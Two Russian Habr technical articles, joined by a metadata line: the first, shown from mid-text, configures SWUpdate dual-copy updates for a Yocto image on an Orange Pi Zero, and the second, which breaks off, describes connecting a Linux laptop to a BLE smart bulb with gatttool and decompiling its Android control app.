Для того, чтобы включить механизм обновления в уже готовый образ Yocto Project вы можете добавить файл рецепта update-image.bb, который наследуется от класса swupdate, c указанием трех основных переменных:
- IMAGE\_DEPENDS: образ от которого зависит сборка обновления;
- SWUPDATE\_IMAGES: образ файлы которого будут включены в сборку обновления;
- SWUPDATE\_IMAGES\_FSTYPES: тип и формат файловой системы, в котором зависимый образ будет включен в состав обновления.
Файл рецепта update-image.bb:
```
DESCRIPTION = "Example image demonstrating how to build SWUpdate compound image"
LICENSE = "MIT"
LIC_FILES_CHKSUM = "file://${COMMON_LICENSE_DIR}/MIT;md5=0835ade698e0bcf8506ecda2f7b4f302"
inherit swupdate
SRC_URI = "\
file://emmcsetup.lua \
file://sw-description \
"
# images to build before building swupdate image
IMAGE_DEPENDS = "router-bs-image"
# images and files that will be included in the .swu image
SWUPDATE_IMAGES = "router-bs-image"
SWUPDATE_IMAGES_FSTYPES[router-bs-image] = ".ext4.gz"
```
Описание образа обновления и сценарий развертывания обновления включаются в update-image.bb в виде двух файлов sw-description и emmcsetup.lua.
Файл sw-description:
```
software =
{
version = "0.1.0";
orange-pi-zero = {
hardware-compatibility: [ "1.0"];
stable : {
copy1 : {
images: (
{
filename = "router-bs-image-orange-pi-zero.ext4.gz";
type = "raw";
compressed = true;
device = "/dev/mmcblk0p2";
}
);
scripts: (
{
filename = "emmcsetup.lua";
type = "lua";
}
);
uboot: (
{
name = "opipart";
value = "2";
}
);
};
copy2 : {
images: (
{
filename = "router-bs-image-orange-pi-zero.ext4.gz";
type = "raw";
compressed = true;
device = "/dev/mmcblk0p3";
}
);
scripts: (
{
filename = "emmcsetup.lua";
type = "lua";
}
);
uboot: (
{
name = "opipart";
value = "3";
}
);
};
};
}
}
```
Файл sw-description описывает аппаратную платформу для которой используется обновление "orange-pi-zero", и идентификатор "hardware-compatibility" для указания номера версии этой платформы.
Секцию с названием дистрибутива обновления "stable" и разделением в соответствии со стратегией обновления "двойная копия" с подсекциями "copy1" и "copy2", каждая из которых содержит название образа обновления "filename", с указанием формата образа и логическим разделом на который будет записано обновление.
Здесь также указывается скрипт, отвечающий за развертывания обновления и переменная загрузчика uboot, которая будет изменена после успешного завершения обновления. Переменная "opipart" сохраняется в файле настроек /boot/uboot.env и будет содержать логический номер раздела с которого будет загружаться ядро и корневая файловая система.
Примечание:Физически переменные среды загрузчика uboot располагаются на первом логическом разделе диска /dev/mmcblk0p1, об этом я напишу подробней чуть ниже.
Файл emmcsetup.lua:
```
function os.capture(cmd)
local f = assert(io.popen(cmd, 'r'))
local s = assert(f:read('*a'))
f:close()
return s
end
function file_exists(name)
local f=io.open(name,"r")
if f~=nil then io.close(f) return true else return false end
end
function cmdexec(cmd)
local ret, s, status = os.execute(cmd)
if (status ~= 0) then
return false, cmd .. " return with error"
end
return true,""
end
function preinst()
local out
local s1
local ret
local log = os.tmpname()
local eMMC = "/dev/mmcblk0"
ret = file_exists("/dev/mmcblk0")
if (ret == false) then
return false, "Cannot fine eMMC"
end
cmdexec("/usr/sbin/sfdisk -d " .. eMMC .. "> /tmp/dumppartitions")
-- check if there are two identical partitions
-- and create the second one if no available
f = io.input("/tmp/dumppartitions")
fo = io.output("/tmp/partitions")
t = f:read()
found = false
while (t ~= nil) do
j=0
j=string.find(t, "/dev/mmcblk0p3")
fo:write(t .. "\n")
if (j == 1) then
found=true
break
end
j=string.find(t, "/dev/mmcblk0p2")
if (j == 1) then
start, size = string.match(t, "%a+%s*=%s*(%d+), size=%s*(%d+)")
end
t = f:read()
end
if (found) then
f:close()
fo:close()
return true, out
end
start=start+size
partitions = eMMC .. "p3 : start= " .. string.format("%d", start) .. ", size= " .. size .. ", type=83\n"
fo:write(partitions)
fo:close()
f:close()
out = os.capture("/usr/sbin/sfdisk --force " .. eMMC .. " < /tmp/partitions")
-- use partprobe to inform the kernel of the new partitions
cmdexec("/usr/sbin/partprobe " .. eMMC)
return true, out
end
function postinst()
local out = "Post installed script called"
return true, out
end
```
Использование WIC для создания логических разделов
--------------------------------------------------
Для того, чтобы программа SWUpdate смогла успешно накатить обновление в соответствии с мета информацией файла sw-description и выбранной стратегией обновления, необходимо записать исходный образ дистрибутива на файловый носитель в определенном формате, с разбиением на несколько логических разделов.
Для упрощения этой процедуры используется механизм [WIC](https://docs.yoctoproject.org/ref-manual/kickstart.html) и в этом случае структура исходного raw образа описывается о одном файле sunxi-mmc-spl.wks
следующего содержания:
```
part u-boot --source rawcopy --sourceparams="file=u-boot-sunxi-with-spl.bin" --ondisk mmcblk0 --no-table --align 8
part /boot --source bootimg-partition --ondisk mmcblk0 --fstype=vfat --label boot --active --align 1024 --fixed-size 16
part / --source rootfs --ondisk mmcblk0 --fstype=ext4 --label rootfs1 --align 1024 --fixed-size 256
part --source rootfs --ondisk mmcblk0 --fstype=ext4 --label rootfs2 --align 1024 --fixed-size 256
part --ondisk mmcblk0 --fstype=ext4 --label data --align 1024 --fixed-size 512
```
механизм подключается в конфигурационном файле слоя:
```
IMAGE_FSTYPES += " wic"
WKS_FILES_orange-pi-zero = "sunxi-mmc-spl.wks"
```
В первой строке файла "part u-boot ..." указывается размещение вторичного загрузчика (SPL) в начале дискового носителя без таблицы разделов. Сразу после включения питания система еще ничего не может, обычно в самом начале работает только одно процессорное ядро и доступна статическая память на кристалле очень ограниченного размера, поэтому процесс загрузки сильно фрагментирован и в нем обычно участвуют несколько загрузчиков.
Первичный загрузчик размещен в ПЗУ процессора и он умеет работать с памятью процессора SRAM и основной его задачей является загрузка в память и передача управления вторичному загрузчику, который входит в состав образа "u-boot-sunxi-with-spl.bin".
Файл загрузчика должен быть размещен по фиксированным адресам на одном из поддерживаемых носителях, в данном случае в начале SD карты памяти по смещению 8Kбайт.
Одноплатный компьютер Orange Pi R1(Zero) включает процессор "Allwinner H2(+) quad core Cortex A7". Информацию о загрузке с карты памяти SD, а именно стартовый адрес по которому должен располагаться загрузчик SPL, вы можете посмотреть [здесь](https://linux-sunxi.org/Bootable_SD_card). Вторичный загрузчик уже умеет работать с динамической памятью DRAM и его задача скопировать и запустить из этой памяти полноценный загрузчик U-Boot, который также входит в состав интегрированного образа "u-boot-sunxi-with-spl.bin".
Загрузчик ищет стартовый конфигурационный сценарий boot.scr на первом логическом разделе ("part /boot ...") и запускает его. Образ bootimg-partition также содержит linux ядро uImage и файл дерева устройств sun8i-h2-plus-orangepi-zero.dtb. В дальнейшем, после первого запуска на этом разделе будут храниться текущие переменные среды u-boot, сохраненные командой saveenv в файле uboot.env. После загрузки системы, раздел монтируется в fstab, и файл настроек будет доступен по пути /boot/uboot.env. Размер первого логического раздела 16 Мбайт.
Следующие две записи создают две одинаковые копии корневой файловой системы rootfs, размещаемые на втором логическом разделе "/dev/mmcblk0p2" и на третьем логическом разделе "/dev/mmcblk0p3" соответственно, при этом для SWUpdate используется стратегия двойного копирования. Размер разделов фиксированный и равен 256 Мб.
Примечание:
Чем больше размер разделов, тем больше будет размер исходного raw образа для первоначального копирования на карту памяти SD. RAW образ c расширением .wic копируется командой dd. Размер подбирается из предпосылок будущей функциональности дистрибутива. При превышении этого размера вы не сможете обновить образ.
И наконец четвертым разделом будет являться раздел с данными, которые необходимо хранить отдельно от корневой файловой системы. Это позволяет сохранить пользовательские данные после завершения процесса обновления.
Подключение файловой системы overlayfs
--------------------------------------
Диск будет подключен с помощью механизма overlayfs в точку монтирования /etc в качестве файлового слоя верхнего уровня и это позволит все изменения существующих конфигурационных файлов, а также новых файлов в каталоге /etc хранить на этом логическом разделе.
```
── recipes-core
└── overlayfs
├── etc-overlay.bb
└── files
├── etc.mount
└── overlays-etc-dirs.service
```
В рецепте используется следующий скрипт Systemd для монтирования диска:
```
[Unit]
Description=Overlay /etc/
Requires=overlays-etc-dirs.service
After=overlays-etc-dirs.service
[Mount]
What=overlay
Where=/etc
Type=overlay
Options=lowerdir=/etc,upperdir=/media/overlayfs/etc/upper,workdir=/media/overlayfs/etc/work
[Install]
WantedBy=local-fs.target
```
Доступ к переменным среды загрузчика U-Boot
-------------------------------------------
В процессе обновления программа SWUpdate использует библиотеку libubootenv для доступа к переменным загрузчика U-Boot (команды "fw\_printenv / fw\_setenv"). Эта библиотека ищет информацию о месте нахождения переменных среды в файле /etc/fw\_env.config, и для каждой платы эти адреса могут различаться. Поэтому следующим шагом является дополнение для рецепта libubootenv\_%.bbappend:
```
└── recipes-bsp
└── libubootenv
├── files
│ ├── fw_env.config
│ └── orange-pi-zero
│ └── fw_env.config
└── libubootenv_%.bbappend
```
Содержание дополнения рецепта libubootenv\_%.bbappend:
```
FILESEXTRAPATHS:prepend := "${THISDIR}/files:"
SRC_URI:append:class-target = " file://fw_env.config"
do_install:append:class-target() {
install -d ${D}${sysconfdir}
install -m 644 ${WORKDIR}/fw_env.config ${D}${sysconfdir}
}
FILES:${PN}:append:class-target = " ${sysconfdir}"
```
Конфигурация "/etc/fw\_env.config" для платы Orange Pi Zero:
```
/boot/uboot.env 0x0000 0x20000
```
Здесь указывается начальный адрес и размер выделяемый для переменных среды т.е. 128 kБайт.
Стартовый конфигурационный сценарий U-Boot
------------------------------------------
Для самого загрузчика U-Boot необходимо добавить стартовый конфигурационный сценарий boot.cmd, это текстовый файл который будет преобразован в файл boot.scr, размещаемый на первом логическом разделе.
```
└── dynamic-layers
└── orange
└── recipes-bsp
└── u-boot
├── files
│ └── boot.cmd
└── u-boot_%.bbappend
```
В Yocto можно выборочно подключать определенные рецепты, при работе с разными аппаратными конфигурациями (BSP слои). Для этого используется динамический слой, который подключается по имени коллекции, т.е. рецепты слоя будут подключены только в том случае, если в списке слоев будет слой с BBFILE\_COLLECTIONS+=meta-sunxi.
Это позволяет в одном слое совмещать разную функциональность, которую в противном случае пришлось бы хранить в разных слоях.
Слой подключается в layer.conf следующим образом:
```
BBFILES_DYNAMIC += " \
meta-sunxi:${LAYERDIR}/dynamic-layers/orange/*/*/*.bb \
meta-sunxi:${LAYERDIR}/dynamic-layers/orange/*/*/*.bbappend \
"
```
Содержание дополнения рецепта u-boot\_%.bbappend:
```
###https://stackoverflow.com/questions/58610052/how-to-get-thisdir-inside-do-unpack-append-in-bbappend-file
FILESEXTRAPATHS_prepend := "${THISDIR}/files:"
SRC_URI_append += " file://boot.cmd"
SAVED_DIR := "${THISDIR}/files"
do_unpack_append(){
bb.build.exec_func('replace_file', d)
}
replace_file(){
cp -f ${SAVED_DIR}/boot.cmd ${WORKDIR}/boot.cmd
}
```
Стартовый конфигурационный сценарий boot.cmd:
```
saveenv
if env exists opipart;then echo Booting from mmcblk0p${opipart};else setenv opipart 2;echo opipart not set, default to ${opipart};fi
setenv bootargs console=${console} console=tty1 root=/dev/mmcblk0p${opipart} rootwait panic=10 ${extra}
load mmc 0:${opipart} ${fdt_addr_r} ${fdtfile} || load mmc 0:${opipart} ${fdt_addr_r} boot/${fdtfile}
load mmc 0:${opipart} ${kernel_addr_r} zImage || load mmc 0:${opipart} ${kernel_addr_r} boot/zImage || load mmc 0:${opipart} ${kernel_addr_r} uImage || load mmc 0:${opipart} ${kernel_addr_r} boot/uImage
bootz ${kernel_addr_r} - ${fdt_addr_r} || bootm ${kernel_addr_r} - ${fdt_addr_r}
```
В том случае, если переменная выбора корневой файловой системы "opipart" не установлена, то по умолчанию используется второй логический раздел диска.
Когда SWUpdate успешно завершает обновление резервной копии корневой файловой системы, он переключает эту переменную т.е. меняет основную и резервную rootfs местами для следующей загрузки.
Это делается например так, командой:
```
fw_setenv opipart 3
```
Примечание:Таким же образом вы можете вручную сменить текущую версию системы, переключив ее на предыдущую, без использования SWUpdate. Если текущая функциональность вас каким либо образом не устроила, это быстро и требует только перезагрузки.
В начале команда "load mmc 0:${opipart} ${fdt\_addr\_r} boot/${fdtfile}" загружает файл дерева устройств для платы в память, где:
0 - номер диска, нумерация дисков начинается с 0;
opipart - номер раздела, задается начиная с 1. Номер раздела 0 указывает, что все устройство должно использоваться как один «раздел».
Затем команда "load mmc 0:${opipart} ${kernel\_addr\_r} boot/uImage" загружает ядро в память и передает управления загруженному ядру "bootm ${kernel\_addr\_r} - ${fdt\_addr\_r}".
Для корректного выполнения обновления через SWUpdate на работающей системе Linux должны быть подключены дополнительные дисковые разделы, указанные выше.
В первую очередь это загрузочный раздел и раздел с данными. Дополнение для рецепта base-files\_%.bbappend:
```
└── recipes-core
└── base-files
├── base-files
│ └── fstab
└── base-files_%.bbappend
```
Содержание файла fstab:
```
# stock fstab - you probably want to override this with a machine specific one
/dev/root / auto defaults 1 1
proc /proc proc defaults 0 0
devpts /dev/pts devpts mode=0620,ptmxmode=0666,gid=5 0 0
tmpfs /run tmpfs mode=0755,nodev,nosuid,strictatime 0 0
tmpfs /var/volatile tmpfs defaults 0 0
/dev/mmcblk0p1 /boot vfat defaults 0 0
/dev/mmcblk0p4 /media ext4 defaults 0 0
```
Таким образом fstab добавляется вручную, так как он должен присутствовать как в rootfs (wic), так и в update-image (ext4.gz) и чтобы исключить обновление файла fstab (дублирование строк) при создании wic образа в layer.conf используется запись:
```
WIC_CREATE_EXTRA_ARGS = "--no-fstab-update"
```
После запуска встроенной системы, проще всего проверить механизм обновления через встроенный Web сервер, который доступен на 8080 порту:
```
http://ip_address:8080
```
Web интерфейс крайне минималистичен, достаточно выбрать файл с обновлением и расширением swu, а затем нажать кнопку загрузки. Интерфейс позволяет посмотреть текущий лог процесса обновления.
После успешного обновления плату можно перезагрузить вручную, подключившись по ssh протоколу и выполнив команду reboot.
Размер файла обновления с ядром и корневой файловой системой rootfs у меня занимает ~44 Мбайта (update-image-orange-pi-zero-20221017123455.swu).
Suricatta - режим демона SWUpdate, при котором он регулярно опрашивает удаленный сервер на наличие обновлений, загружает и устанавливает их, а затем перегружает систему. Для этого вначале необходимо установить и запустить сервер обновления hawkBit, например на Desktop компьютере с Ubuntu:
```
git clone https://github.com/eclipse/hawkbit
cd hawkbit
git checkout 0.3.0M7
# собрать через Maven
sudo apt install maven
mvn clean install
# и запустить
java -jar ./hawkbit-runtime/hawkbit-update-server/target/hawkbit-update-server-0.3.0-SNAPSHOT.jar
```
По умолчанию настройка сервера доступна через http://localhost:8080, пользователь admin, пароль admin.
Конфигурация для работы SWUpdate c hawkbit в swupdate.cfg:
```
suricatta :
{
tenant = "default";
id = "orange-pi-zero";
confirm = 0;
url = "http://paperina2:8280";
polldelay = 60;
nocheckcert = true;
retry = 4;
retrywait = 200;
loglevel = 10;
userid = 0;
groupid = 0;
max_artifacts = 1;
};
```
Режим включается в том случае, если установлена переменная u-boot "ustate = 1".
Для того, чтобы *не заморачиваться* с перенастройкой, можно проверить взаимодействие с HawkBit вручную запустив команду на встраиваемой системе:
```
swupdate -H orange-pi-zero:1.0 -e stable,copy2 -f /etc/swupdate.cfg -l 5 -u '-t DEFAULT -u http://ip_address:8080 -i orange-pi-zero'
```
Указав порт по умолчанию 8080 и ip адрес вашего Desktop компьютера, на котором запущен hawkBit. HawkBit позволяет управлять обновлениями достаточно сложным образом, но это уже совсем другая история.
Зависимости образа дистрибутива, для которого нужно создать обновление update-image у меня следующие:
```
IMAGE_INSTALL += " \
base-files \
base-passwd \
busybox \
mtd-utils \
mtd-utils-ubifs \
libconfig \
util-linux-sfdisk \
libubootenv-bin \
swupdate \
swupdate-www \
etc-overlay \
"
```
Инструкция по сборке образа
---------------------------
```
mkdir yo-swupdate
cd yo-swupdate
repo init -u https://github.com/berserktv/bs-manifest -m orange/hardknott/router-bs-swupdate-0.7.6.xml
repo sync
./shell.sh
bitbake update-image
```
На мой взгляд SWUpdate очень классный проект, который хорошо документирован и который позволяет настроить процесс обновления достаточно надежным способом, и вы всегда можете увеличить эту надежность подобрав и соответствующую аппаратную платформу, а проверить этот механизм можно на простых платах прототипирования типа Orange Pi R1.
|
https://habr.com/ru/post/694854/
| null |
ru
| null |
# Управление «умной» BLE лампой без смартфона
Прошлым летом, когда началась неразбериха с рублём, я решил купить себе что-нибудь забавное, чего в нормальных ценовых условиях никогда не купил бы. Выбор пал на умную управляемую светодиодную лампу "Luminous BT Smart Bulb", про которую, собственно, прочитал до этого [здесь же](http://habrahabr.ru/company/medgadgets/blog/236947). По-хорошему, для начала нужно было бы купить смартфон с BLE, но на тот момент я не беспокоился о таких мелочах. Лампа приехала, мы немного поигрались с ней на работе, она оказалась довольно прикольной. Но я не мог управлять ею дома, поэтому она отправилась на полку. Один раз, правда, я одолжил лампу коллеге на день рождения маленького ребёнка.
Так продолжалось пока я случайно не узнал, что на моём ноутбуке как раз установлен чип Bluetooth 4.0. Я решил использовать этот факт как-нибудь для управления лампочкой. Программа-минимум — научиться включать/выключать лампочку, устанавливать произвольный цвет или выбирать один из заданных режимов. Что из этого вышло — читайте под катом.
*Всё описанное ниже выполнялось на OS Linux Mint 17. Возможно, существуют другие способы работы с BLE стеком. И помните, я не несу ответственность за ваше оборудование.*
Разведка боем
-------------
[Бегло](http://i-miss-erin.blogspot.com/2010/12/gatttool-in-bluez-over-bredr.html) [погуглив](http://www.humbug.in/2014/using-gatttool-manualnon-interactive-mode-read-ble-devices), я понял, что для работы с BLE в Linux существует команда `gatttool`, входящая в состав пакета [`bluez`](http://www.bluez.org). Но нужно использовать последние версии `bluez` — `5.x`.
У меня `bluez` не был установлен вообще, а в репозиториях лежит `4.x`, поэтому я [ставил из исходников](http://www.adafruit.com/blog/2014/07/28/gatttool-ubuntu-and-adafruits-nrf8001-bluetooth-low-energy-breakout-in-20-minutes). На тот момент последней была версия `5.23`.
**Скачиваем, распаковываем, пытаемся установить:**
```
cd ~/Downloads
wget https://www.kernel.org/pub/linux/bluetooth/bluez-5.23.tar.gz
tar -xvf bluez-5.23.tar.xz
cd bluez-5.23
./configure
```
С первого раза `./configure` вряд ли завершится успешно: необходимо доставить некоторые пакеты.
**В моём случае доустановить нужно было следующее:**
```
sudo aptitude install libdbus-1-dev
sudo aptitude install libudev-dev=204-5ubuntu20
sudo aptitude install libical-dev
sudo aptitude install libreadline-dev
```
Для пакета `libudev-dev` пришлось явно задать версию для соответствия уже установленной `libudev`.
Прямо из коробки `bluez` поддерживает интеграцию с `systemd`, которой у меня нет. Поэтому поддержку [пришлось выключить флагом `--disable-systemd`](http://askubuntu.com/q/343663/171572#comment441579_343927).
**После этого всё заработало:**
```
./configure
make
sudo make install
```
*Ага, я в курсе про `checkinstall`*
Собирается `bluez` довольно быстро. После сборки у меня-таки появилась заветная команда `gatttool` и даже кое-как работала. Можно двигаться дальше.
Я ввинтил лампочку в цоколь, заработал последний выбранный режим (как на зло это оказался стробирующий синий цвет), и опробовал свежий инструментарий:
**Лампочка видна в списке — это меня обнадёжило:**
```
sudo hciconfig hci0 up #поднимаем Host Controller Interface
sudo hcitool lescan #запускаем скан LE-девайсов
LE Scan ...
B4:99:4C:2A:0E:4A (unknown)
B4:99:4C:2A:0E:4A (unknown)
B4:99:4C:2A:0E:4A (unknown)
B4:99:4C:2A:0E:4A (unknown)
B4:99:4C:2A:0E:4A LEDnet-4C2A0E4A
B4:99:4C:2A:0E:4A (unknown)
B4:99:4C:2A:0E:4A LEDnet-4C2A0E4A
...
```
**Пробуем соединиться (нужно использовать MAC-адрес из первого столбца):**
```
gatttool -I -b B4:99:4C:2A:0E:4A
[B4:99:4C:2A:0E:4A][LE]> characteristics
Command Failed: Disconnected
[B4:99:4C:2A:0E:4A][LE]> connect
Attempting to connect to B4:99:4C:2A:0E:4A
Connection successful
[B4:99:4C:2A:0E:4A][LE]>
char-desc char-read-uuid char-write-req connect exit included primary sec-level
char-read-hnd char-write-cmd characteristics disconnect help mtu quit
[B4:99:4C:2A:0E:4A][LE]> primary
attr handle: 0x0001, end grp handle: 0x0007 uuid: 0000180a-0000-1000-8000-00805f9b34fb
attr handle: 0x0008, end grp handle: 0x000b uuid: 0000180f-0000-1000-8000-00805f9b34fb
attr handle: 0x000c, end grp handle: 0x0010 uuid: 0000ffe0-0000-1000-8000-00805f9b34fb
attr handle: 0x0011, end grp handle: 0x0014 uuid: 0000ffe5-0000-1000-8000-00805f9b34fb
attr handle: 0x0015, end grp handle: 0x0033 uuid: 0000fff0-0000-1000-8000-00805f9b34fb
attr handle: 0x0034, end grp handle: 0x0042 uuid: 0000ffd0-0000-1000-8000-00805f9b34fb
attr handle: 0x0043, end grp handle: 0x004a uuid: 0000ffc0-0000-1000-8000-00805f9b34fb
attr handle: 0x004b, end grp handle: 0x0057 uuid: 0000ffb0-0000-1000-8000-00805f9b34fb
attr handle: 0x0058, end grp handle: 0x005f uuid: 0000ffa0-0000-1000-8000-00805f9b34fb
attr handle: 0x0060, end grp handle: 0x007e uuid: 0000ff90-0000-1000-8000-00805f9b34fb
attr handle: 0x007f, end grp handle: 0x0083 uuid: 0000fc60-0000-1000-8000-00805f9b34fb
attr handle: 0x0084, end grp handle: 0xffff uuid: 0000fe00-0000-1000-8000-00805f9b34fb
[B4:99:4C:2A:0E:4A][LE]> characteristics
handle: 0x0002, char properties: 0x02, char value handle: 0x0003, uuid: 00002a23-0000-1000-8000-00805f9b34fb
handle: 0x0004, char properties: 0x02, char value handle: 0x0005, uuid: 00002a26-0000-1000-8000-00805f9b34fb
handle: 0x0006, char properties: 0x02, char value handle: 0x0007, uuid: 00002a29-0000-1000-8000-00805f9b34fb
handle: 0x0009, char properties: 0x12, char value handle: 0x000a, uuid: 00002a19-0000-1000-8000-00805f9b34fb
handle: 0x000d, char properties: 0x10, char value handle: 0x000e, uuid: 0000ffe4-0000-1000-8000-00805f9b34fb
handle: 0x0012, char properties: 0x0c, char value handle: 0x0013, uuid: 0000ffe9-0000-1000-8000-00805f9b34fb
...
```
Итак, на этом этапе я убедился, что соединение с лампочкой с ноутбука — это реальность, а значит дальше надо было искать способы управления. На самом деле, я начал экспериментировать с лампой сразу же, как только соединился с ней и лишь потом прочитал про GATT — протокол, используемый BLE-устройствами. Нужно было поступить наоборот, это сэкономило бы много времени. Поэтому приведу тут абсолютный минимум, необходимый для понимания.
Краш-курс по BLE
----------------
В интернете [есть небольшая, но хорошая статья на эту тему](https://epx.com.br/artigos/bluetooth_gatt.php), и лучше чем в ней я не расскажу. Рекомендую ознакомиться.
Вкратце, BLE-устройства состоят из набора **сервисов**, которые, в свою очередь, состоят из набора **характеристик**. Сервисы бывают первичные и вторичные, но это не используется в лампочке. У сервисов и у характеристик есть **хэндлы** и **уникальные идентификаторы (UUID)**. До прочтения вышеозначенной статьи я не понимал зачем нужны две уникальные характеристики. Ключевая фишка (очень пригодится для понимания кода ниже) в том, что UUID — это **тип** сервиса / характеристики, а хэндл — это адрес, по которому происходит обращение к сервису / характеристике. Т.е. на устройстве может быть несколько характеристик с каким-то типом (например, несколько термодатчиков, с одинаковыми UUID, но разными адресами). Даже на двух разных устройствах могут быть характеристики с одинаковыми UUID и эти характеристики должны вести себя одинаково. Многие типы имеют закреплённые UUID (например `0x2800` — первичный сервис, `0x180A` — сервис с информацией о девайсе [и т.д.](https://www.bluetooth.org/en-us/specification/assigned-numbers)).
Посмотреть все сервиса / характеристики устройства в `gatttool` можно командами `primary` и `characteristics` соответственно. Прочитать данные можно командой `char-read`, записать — `char-write`. Запись и чтение производятся по адресам (хэндлам). Собственно, управление любым BLE-устройством происходит через запись характеристик, а путём их чтения мы узнаём статус устройств.
В целом, этого должно быть достаточно для понимания принципов управления лампой.
Первые шаги
-----------
Остался сущий пустяк — выяснить адреса неизвестных характеристик, куда нужно записать магические последовательности байт, что тем или иным образом отразится на лампе. Ну и при этом постараться ничего не испортить.
Изначально я полагал, что достаточно будет снять дампы всех-всех данных с лампы в разных состояниях, сравнить их, и сразу станет понятно что за что отвечает. На деле это оказалось не так. Единственной реально меняющейся от дампа к дампу характеристикой были внутренние часы. Всё же, я приведу код снятия дампа:
**Снятие дампа с лампочки**
```
#!/usr/bin/env groovy
def MAC = 'B4:99:4C:2A:0E:4A'
def parsePrimaryEntry = { primaryEntry ->
def primaryEntryRegex = /attr handle = (.+), end grp handle = (.+) uuid: (.+)/
def matchers = (primaryEntry =~ primaryEntryRegex)
if (matchers){
return [
'attr_handle' : matchers[0][1],
'end_grp_handle' : matchers[0][2],
'uuid' : matchers[0][3]
]
}
}
def parseNestedEntry = { nestedEntry ->
def nestedEntryRegex = /handle = (.+), char properties = (.+), char value handle = (.+), uuid = (.+)/
def matchers = (nestedEntry =~ nestedEntryRegex)
if (matchers){
return [
'handle' : matchers[0][1],
'char_properties' : matchers[0][2],
'char_value_handle' : matchers[0][3],
'uuid' : matchers[0][4]
]
}
}
def parseCharacteristicEntry = { characteristicEntry ->
def characteristicEntryRegex = /handle = (.+), uuid = (.+)/
def matchers = (characteristicEntry =~ characteristicEntryRegex)
if (matchers){
return [
'handle' : matchers[0][1],
'uuid' : matchers[0][2]
]
}
}
def charReadByHandle = { handle ->
def value = "gatttool -b ${MAC} --char-read -a ${handle}".execute().text.trim()
}
def charReadByUUID = { uuid ->
def value = "gatttool -b ${MAC} --char-read -u ${uuid}".execute().text.trim()
}
def decode = { string ->
def matches = (string =~ /Characteristic value\/descriptor\: (.+)/)
if(matches) {
return matches[0][1].split().collect {Long.parseLong(it, 16)}.inject(''){acc, value -> acc + (value as char)}
}
}
def dump = [:]
dump.entries = []
def primaryEntries = "gatttool -b ${MAC} --primary".execute()
primaryEntries.in.eachLine { primaryEntry ->
def primaryEntryParsed = parsePrimaryEntry(primaryEntry)
def entry = [:]
primaryEntryParsed.attr_handle_raw_value = charReadByHandle(primaryEntryParsed.attr_handle)
primaryEntryParsed.attr_handle_string_value = decode(primaryEntryParsed.attr_handle_raw_value)
primaryEntryParsed.end_grp_handle_raw_value = charReadByHandle(primaryEntryParsed.end_grp_handle)
primaryEntryParsed.end_grp_handle_string_value = decode(primaryEntryParsed.end_grp_handle_raw_value)
primaryEntryParsed.uuid_raw_value = charReadByUUID(primaryEntryParsed.uuid)
entry.primary = primaryEntryParsed
if ((primaryEntryParsed?.attr_handle) && (primaryEntryParsed?.end_grp_handle)){
entry.nested = []
def nestedEntries = "gatttool -b ${MAC} --characteristics -s ${primaryEntryParsed.attr_handle} -e ${primaryEntryParsed.end_grp_handle}".execute()
nestedEntries.in.eachLine { nestedEntry ->
def nestedEntryParsed = parseNestedEntry(nestedEntry)
nestedEntryParsed.handle_raw_value = charReadByHandle(nestedEntryParsed.handle)
nestedEntryParsed.handle_string_value = decode(nestedEntryParsed.handle_string_value)
nestedEntryParsed.char_value_handle_raw_value = charReadByHandle(nestedEntryParsed.char_value_handle)
nestedEntryParsed.char_value_handle_string_value = decode(nestedEntryParsed.char_value_handle_raw_value)
nestedEntryParsed.uuid_raw_value = charReadByUUID(nestedEntryParsed.uuid)
entry.nested.add(nestedEntryParsed)
}
}
dump.entries.add(entry)
}
dump.characteristics = []
def characteristicEntries = "gatttool -b ${MAC} --char-desc".execute()
characteristicEntries.in.eachLine { characteristicEntry ->
dump.characteristics.add(parseCharacteristicEntry(characteristicEntry))
}
def json = new groovy.json.JsonBuilder(dump).toPrettyString()
println json
```
Из интересного: в снятых дампах можно рассмотреть производителя BLE чипа — "SZ RF STAR CO.,LTD.".
Придётся искать другие пути. Я очень не хотел копаться в мобильных приложениях (не силён в Android и вообще не понимаю в iOS), поэтому я вначале [спросил совета у умных дядей на StackOverflow](http://stackoverflow.com/q/26171647/750510). Никто не ответил и я решил спросить у разработчика приложения под Android. Он тоже не ответил. Оказалось, что в маркете присутствует сразу [несколько](https://play.google.com/store/apps/details?id=com.Zengge.LEDBluetoothV2) [одинаковых](https://play.google.com/store/apps/details?id=com.SuperLegend.LEDBLESuperBulb) приложений (судя по скриншотам) для управления подобными лампами. Ребята из SuperLegend ответили мне и даже выслали какую-то доку, но, к сожалению, она была не от моей лампочки. Я это выяснил, сравнивая UUID сервисов в коде декомпилированного приложения и в доке. Я сравнил декомпилированный код обоих приложений и он абсолютно одинаковый, возможно мне просто выслали документацию от другой лампы. Переспрашивать я как-то не отважился. Значит, остаётся лишь вариант анализа декомпилированного кода.
Исследование кода
-----------------
Немного о собственно реверс-инжиниринге. Ни для кого не секрет, что для исследования Android-приложений используются два инструмента — [`apktool`](http://ibotpeaches.github.io/Apktool) и [`dex2jar`](https://github.com/pxb1988/dex2jar). `apktool` "разбирает" APK на составляющие: ресурсы, XML-дескрипторы и исполняемый код. Но это не Java-классы, а специальный байт-код — smali. Некоторые утверждают, что он читается проще, чем Java, но я родился слишком недавно, чтобы понимать это без словаря. Тем не менее, ресурсы, извлечённые `apktool`'ом пригодятся в дальнейшем. Для получения привычных class-файлов используется `dex2jar`. После этого классы можно декомпилировать обычным декомпилятором. Пользуясь случаем, хотелось бы порекомендовать любой из свежих декомпиляторов: [Procyon](https://bitbucket.org/mstrobel/procyon), [CFR](http://www.benf.org/other/cfr) или [FernFlower](https://github.com/fesh0r/fernflower). Привычные JAD'ы и прочие JD просто устарели! Ещё я пробовал [Krakatau](https://github.com/Storyyeller/Krakatau), но этот, похоже, слишком сыроват.
Обычно я использую Procyon, но он плохо переварил входные классы. Код многих методов представлял собой кашу из именованных меток и ничего нельзя было понять. Некоторые методы не поддавались разбору вообще. Как раз в то время ребята из JetBrains открыли свой декомпилятор на Github (FernFlower, за что им отдельное спасибо) и я попробовал его. Он оказался хорош! На выходе получался довольно адекватный Java-код. Правда, он тоже не смог декомпилировать некоторые части, которые, к счастью, оказались по зубам Procyon и CFR. Я взял за основу анализа результат работы FernFlower, а недостающие части заменил теми же кусками из CFR / Procyon (выбирал те, что покрасивее).
